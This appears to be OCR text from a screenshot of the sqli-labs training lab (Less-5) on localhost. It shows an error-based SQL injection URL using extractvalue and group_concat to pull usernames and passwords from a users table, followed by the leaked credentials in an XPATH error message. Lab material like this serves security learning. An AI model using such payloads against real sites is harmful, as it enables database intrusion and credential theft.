 http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'